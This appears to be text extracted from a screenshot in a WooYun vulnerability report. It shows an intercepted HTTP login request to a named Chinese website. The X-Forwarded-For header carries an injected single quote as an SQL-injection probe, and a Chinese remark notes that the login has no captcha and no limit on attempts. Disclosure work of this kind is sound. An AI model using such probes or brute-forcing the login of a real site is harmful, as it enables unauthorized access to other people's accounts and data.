 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?r=account/login HTTP/1.1
Host: www.crvole.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.crvole.com.cn/index.php?r=account/login
Cookie: _ga=GA1.3.1913889935.1456450931; CNZZDATA1000254988=1773252428-1456446508-%7C1456707083; _gat=1; PHPSESSID=rdnvp82eptqe35dego9c3tl1u6
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
LoginForm%5Busername%5D=test&LoginForm%5Bpassword%5D=123456&LoginForm%5BrememberMe%5D=0&yt0=%E7%99%BB%E5%BD%95
无验证码，无限制次数
www.wooyun.org